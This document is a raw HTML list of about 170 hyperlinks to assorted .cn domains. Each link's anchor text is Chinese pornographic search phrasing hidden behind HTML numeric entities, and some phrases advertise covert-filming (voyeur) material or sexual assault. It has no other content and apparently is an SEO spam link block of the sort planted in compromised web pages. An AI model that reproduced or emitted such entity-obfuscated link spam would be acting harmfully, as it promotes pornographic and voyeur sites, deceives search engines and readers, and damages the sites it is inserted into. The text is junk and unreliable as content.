<a href="http://ixiangzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hzzhonghe.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://k5show.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;</a>|
<a href="http://wanghuifa.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://efuu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://shpco.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x56FD;&#x4EA7;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jiankangonline.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hello2009.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://mc-drive.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://emmg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://surec.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://duokui.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsjnet.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbdth.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://520vx.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kanie.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yungulife.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://0stones.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jksc.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://tunxuan.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://sxljmp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://tssfq.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://szjenki.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangzen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://ku35.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vankon.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yy248.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://gybyedu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dianbigualu.com.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://ulze.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://cunlai.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhongjiemedicals.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://ab-online.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7; &#x4E45;&#x4E45;</a>|
<a href="http://kaixinmama.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://nknknk.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zounen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhoushuying.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mades.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xtok.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://firefox135.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zeishui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://mv189.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://0ing.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://yshsgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mamah.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://xtdrjx.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://beautycall.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://d2486.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://haiher.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ygjmyj.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nouxing.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://sikro.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://yooer.cn" target="_blank">2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4E00;&#x533A;</a>|
<a href="http://hzzhonghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://th89m.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://jphyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x533A;</a>|
<a href="http://piegu.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://blogonline.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uaczscey.cn" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://yuanzjsq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnyingketong.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;av</a>|
<a href="http://tmxmmhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://toptuu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jmass.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yeye88.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://piwawang.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://deafan.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://actb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://tqij.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://weido.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zdcta.com.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://pump123.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://kikimora.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://diaelectrd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haeco.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ht5zv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://manshengtiming.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dorting.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lillydale.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://ilzm.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x731B;&#x4EA4;&#x5C11;&#x5987;</a>|
<a href="http://eafang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daren8.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://omgmall.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://szkgg.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://yinhongpx.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y9518.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pfzrf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://jqxxkj.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://dzzo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mdhkj.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://gbmqwy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://wengliang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://dqcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://zaiqiang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://58lpw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsyyjs.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://pougai.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://887756.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://shshm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suizhibao.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cbxa.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://amateursds.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://cebu21.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://huijurong.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://unicam.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x8202;&#x731B;xxxx&#x8202;&#x96E8;</a>|
<a href="http://kabaw.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dxus.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://rzya.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mecside.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdfzs.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://selailu.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://glchild.cn" target="_blank">&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xrwater.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rssbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mobileresearch.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
